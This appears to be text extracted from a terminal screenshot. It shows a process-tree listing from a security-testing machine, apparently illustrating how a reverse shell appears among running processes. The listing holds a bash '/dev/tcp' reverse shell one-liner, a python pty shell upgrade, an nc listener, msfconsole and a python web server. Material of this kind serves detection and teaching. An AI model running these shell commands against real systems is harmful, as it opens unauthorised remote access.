 root@gibson
File Edit View Search Terminal Help
ippsec 1533 1220 0 Oct18 ? 00:00:00 \_ /usr/lib/bluetooth/obexd
ippsec 1537 1220 0 Oct18 ? 00:00:00 \_ /usr/libexec/gvfsd-metadata
ippsec 1242 1 0 Oct18 ? 00:00:00 /usr/bin/gnome-keyring-daemon --daemonize --login
ippsec 8455 1242 0 Oct18 ? 00:00:00 \_ /usr/bin/ssh-agent -D -a /run/user/1001/keyring/.ssh
ippsec 1401 1 0 Oct18 ? 00:02:42 /usr/bin/vmtoolsd -n vmusr --blockFd 3
ippsec 1514 1 0 Oct18 ? 00:00:02 /usr/bin/python3 /usr/bin/blueman-tray
root 270383 1 0 Oct19 ? 00:00:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
ippsec 396630 1 0 Oct19 ? 00:00:23 tmux
ippsec 396631 396630 0 Oct19 pts/1 00:00:00 \_ -bash
root 396797 396631 0 Oct19 pts/1 00:00:00 | \_ sudo su -
root 396798 396797 0 Oct19 pts/1 00:00:00 | \_ su -
root 396799 396798 0 Oct19 pts/1 00:00:00 | \_ -bash
root 580121 396799 0 06:37 pts/1 00:00:00 | \_ ps -aef --forest
ippsec 434354 396630 0 Oct19 pts/4 00:00:00 \_ -bash
root 578569 434354 0 06:31 pts/4 00:00:00 | \_ sudo msfdb run
root 578570 578569 0 06:31 pts/4 00:00:00 | \_ /bin/bash /usr/bin/msfdb run
root 578588 578570 4 06:32 pts/4 00:00:13 | \_ ruby /usr/bin/msfconsole
ippsec 479864 396630 0 Oct19 pts/3 00:00:00 \_ -bash
ippsec 488282 396630 0 Oct19 pts/9 00:00:00 \_ -bash
ippsec 525394 396630 0 01:50 pts/2 00:00:00 \_ -bash
root 579543 525394 0 06:35 pts/2 00:00:00 | \_ sudo python3 -m http.server 80
root 579544 579543 0 06:35 pts/2 00:00:00 | \_ python3 -m http.server 80
ippsec 579545 396630 0 06:35 pts/5 00:00:00 \_ -bash
ippsec 579662 579545 0 06:35 pts/5 00:00:00 | \_ bash
ippsec 579664 579662 0 06:35 pts/5 00:00:00 | \_ bash -c bash -i >& /dev/tcp/127.0.0.1/9001 0>&1
ippsec 579665 579664 0 06:35 pts/5 00:00:00 | \_ bash -i
ippsec 579729 579665 0 06:35 pts/5 00:00:00 | \_ python3 -c import pty;pty.spawn("/bin/bash")
ippsec 579730 579729 0 06:35 pts/7 00:00:00 | \_ /bin/bash
ippsec 579617 396630 0 06:35 pts/6 00:00:00 \_ -bash
ippsec 579660 579617 0 06:35 pts/6 00:00:00 | \_ nc -lvnp 9001
ippsec 579927 396630 0 06:36 pts/8 00:00:00 \_ -bash
root 521871 1 0 01:34 ? 00:00:00 dhclient -i -v
─[root@parrot]─[/proc/579730/fd]